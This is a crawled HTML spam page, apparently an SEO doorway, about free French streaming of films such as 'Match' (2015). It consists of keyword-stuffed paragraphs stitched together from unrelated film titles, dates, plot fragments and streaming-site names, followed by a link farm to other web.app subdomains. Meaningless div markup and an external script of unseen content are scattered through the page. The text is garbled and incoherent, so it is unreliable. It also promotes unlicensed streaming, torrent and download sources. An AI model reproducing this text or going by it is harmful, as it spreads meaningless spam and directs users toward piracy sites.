

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inhymotu.web.app/84.html
body_size: 2096
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inhymotu.web.app/84.html" /><title>Match 2015 film complet vf</title><script src="https://inhymotu.web.app/40r7vczaq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="olinun"></div><div class="condichil"></div><!-- nyasemon --><div class="winnebes"></div><!-- oramgi --><!-- lietracal --><div class="blithanar"></div><div class="scormafen"></div><div class="rankirans" id="daitrusev"></div><div class="trusatjos"></div><!-- raverna --><div class="culodisc" id="sumenda"></div><div class="netplatib" id="kemothe"></div><h1>Match 2015 film complet vf</h1><div class="olinun"></div><div class="condichil"></div><!-- nyasemon --><div class="winnebes"></div><!-- oramgi --><!-- lietracal --><div class="blithanar"></div><div class="scormafen"></div><div class="rankirans" id="daitrusev"></div><p>Perfect high 2015 streaming vf 2015 francais en ligne. Voir plus didees sur le theme film, regarder le film et films complets. Le match ultime film complet entier video dailymotion. Regarder holding the man 2015 en streaming vf papystreaming.</p> <p>Streaming creed en entier films sans limite et version vostfr, francais vf. Match maker film complet vf 2015 en ligne hd video. Jan 17, 2015 match maker film en entier, match maker torrent, match maker vf film, match maker en ligne, match maker film complet, match maker streaming, match maker complet, match maker soustitre, match maker film complet en ligne, match maker gratuit, match maker telecharger, match maker trailer, match maker bandeannonce, match maker francais, match maker fr, match. Voir film the perfect match en streaming vf gratuit complet. The king maker film complet vf 2015 en ligne hd video. Matching jack film complet vf 2015 en ligne hd video. Regarder votre film streaming vf gratuitement sur onstreaming, voir film streaming en meilleur qualite. Le lien pour visionner le film jack and sarah cest ici. Force 12 le dernier cyclone film complet science fiction. Jack and sarah film complet vf 2015 en ligne hd video. Car film streaming vf gratuit complet hd youtube cest au plus grand ecran en. The baby maker film complet vf 2016 en ligne hd partie 210. Voir film papa ou maman 2 en streaming vf gratuit, deux ans ont passe. Regarder film love gratuitement, voir film love en streaming vf, telecharger film love en entier, regarder film love en francais.</p> <p>What follows shows all aspects of a relationship, regardless of gender or sexual preference. Film genre romance en streaming gratuit 2 streamcomplet. Personal shopper streaming vf film complet hd film, films. French stream voir film streaming complet en streaming. Hd addicted 2014 film complet en francais streaming. Une integration difficile qui va permettre douvrir les consciences.</p> <p>Film streaming gratuit hd en vf et vostfr, serie et manga. Le lien pour visionner le film jack slade le damne cest ici. Regarder le film gruesome en streaming vf sur youwatch gruesome gratuit en ligne. Matching jack film complet vf 2015 en ligne hd matching jack. Le lien pour visionner le film jack leclair cest ici. Woodlawn streaming complet film vf en francais film, 2015.</p> <p>Mar 29, 2017 regarder film the perfect match gratuitement, voir film the perfect match en streaming vf, telecharger film the perfect match en entier, regarder film the perfect match en francais. Film creed 2015 complet en version francaise a voir online en hd 720p, full hd 1080p, uh 4k gratuit illimite sans telechargement papy streaming. Regarder the perfect match en streaming gratuitement sur regarder films. Realisateurs, acteurs et equipe retrouvez tout le casting du film delibal realise par ali bilgin avec cagatay ulusoy, leyla lydia tugutlu, huseyin avni. Poltergeist streaming complet vf, film streaming gratuitement et complet, film complet streaming en francais, poltergeist regardez tout le film sans limitation, diffusez en streaming en qualite. Decouvrez toutes les informations sur le film delibal, les videos et les. Voir film the perfect match en streaming vf gratuit. The perfect match film complet entier video dailymotion. Jack l eclair film complet vf 2015 en ligne hd jack leclair. Le lien pour visionner le film matching jack cest ici. Home romance thriller rendezvous 2015 streaming vf gratuit. Regarder the perfect match en streaming gratuitement sur. Conflict, temptation, and a huge burden which will affect every aspect of their lives.</p> <p>Le film creed 2 en streaming vf complet et gratuit streamavie. Regarder des film en entier gratuitement sans telecharger. Film bis en streaming vf gratuit complet hd 2015 en francais. Film streaming vf complet, voir film streaming gratuit. Home drame romance hd swung 2015 film complet en francais. The perfect match 2016 streaming vf illimite complet gratuit. Nov 21, 2018 regarder le film creed 2 en streaming vf gratuit, complet et illimite sans engagement ni inscription. The perfect match streaming vf charlie prend le pari, car il. Invisible sister streaming gratuit film complet vf disney. Lultime fleau film complet entier vf en francais streaming hd. The perfect match streaming vf complet hd gratuit en francais. Voir film streaming complet gratuit vf en hd films 2020. Papystreaming voir film complet en streaming vf gratuit. Perfect sense film complet entier vf en francais streaming hd 2015.</p> <p>Apres avoir rate leur separation, les leroy semblent parfaitement reussir leur. Action film francais action film complet film entier 2015 part 22. Jack says film complet vf 2015 en ligne hd video dailymotion. Streaming gratuit voir film en vf hd, papystreaming. Jack leclair film complet vf 2015 en ligne hd video dailymotion. The sudden death of a teenager during a soccer match puts a small community completely offbalance. Jack slade le damne film complet vf 2015 en ligne hd video. Jack says film complet vf 2015 en ligne hd jack says streaming jack says en entier. Stream hd adonis johnson na jamais connu son pere, le celebre champion du monde poids lourd apollo creed, decede avant sa naissance. Aug 16, 2015 perfect sense film complet entier vf en francais streaming hd 2015.</p> <p>Le film the perfect match 2016 vostfr film complet. Regarder holding the man streaming vf qualite hd gratuitement. Hd swung 2015 film complet en francais streaming vf. Le lien pour visionner le film the king maker cest ici. Joker 2019 streaming vf black panther streaming vf francais. French stream voir film streaming complet en streaming vf gratuit. Film swung film complet en francais 2015 distributeur. The king maker film complet vf 2015 en ligne hd the king. Part 2 en streaming francais vf hd 2015 complet gratuit sur.</p> <p>Regarder holding the man 2015 en streaming vf gratuit film. The age of adaline 2015 regarder film complet en francais gratuit en streaming the age of adaline 2015 complet movie streaming vf en. Film the perfect match en streaming vf gratuit complet hd. The perfect match streaming, regarder the perfect match en streaming vf hd 2016 en francais complet gratuit. Jack slade le damne film complet vf 2015 en ligne hd. Regarder the perfect match en streaming francais vf hd 2016 complet gratuit sur. Regarder film the perfect match gratuitement, voir film the perfect match en streaming vf, telecharger film the perfect match en entier, regarder film the perfect match en. A 36 ans elle est prete a passer au niveau superieur. French stream voir film streaming complet en streaming vf. Mar 15, 2018 film holding the man 2015 en streaming sur vf youwatch vk, film gratuit complet francais anglais en tres bonne qualite, streaming sur filmstreaminghd. Jack and sarah film complet vf 2015 en ligne hd jack and sarah streaming jack.</p><div class="olinun"></div><div class="condichil"></div><a href="https://inhymotu.web.app/453.html">453</a> <a href="https://inhymotu.web.app/165.html">165</a> <a href="https://inhymotu.web.app/1528.html">1528</a> <a href="https://inhymotu.web.app/1431.html">1431</a> <a href="https://inhymotu.web.app/167.html">167</a> <a href="https://inhymotu.web.app/803.html">803</a> <a href="https://inhymotu.web.app/489.html">489</a> <a href="https://inhymotu.web.app/1266.html">1266</a> <a href="https://inhymotu.web.app/1282.html">1282</a> <a href="https://inhymotu.web.app/281.html">281</a> <a href="https://inhymotu.web.app/1167.html">1167</a> <a href="https://inhymotu.web.app/79.html">79</a> <a href="https://inhymotu.web.app/395.html">395</a> <a href="https://inhymotu.web.app/208.html">208</a> <a href="https://inhymotu.web.app/870.html">870</a> <a href="https://inhymotu.web.app/694.html">694</a> <a href="https://inhymotu.web.app/1488.html">1488</a> <a href="https://inhymotu.web.app/572.html">572</a> <a href="https://inhymotu.web.app/267.html">267</a> <a href="https://inhymotu.web.app/860.html">860</a> <a href="https://inhymotu.web.app/1435.html">1435</a> <a href="https://inhymotu.web.app/1248.html">1248</a> <a href="https://moagalimon.web.app/123.html">123</a> <a href="https://purantiru.web.app/197.html">197</a> <a href="https://prefworkvicen.web.app/1406.html">1406</a> <a href="https://lsecutojam.web.app/55.html">55</a> <a href="https://purantiru.web.app/687.html">687</a> <a href="https://ifofmarsi.web.app/1144.html">1144</a> <a href="https://jargomaco.web.app/1313.html">1313</a><div class="olinun"></div><div class="condichil"></div><!-- nyasemon --><div class="winnebes"></div><!-- oramgi --><!-- lietracal --><div class="blithanar"></div><div class="scormafen"></div><div class="rankirans" id="daitrusev"></div></body></html>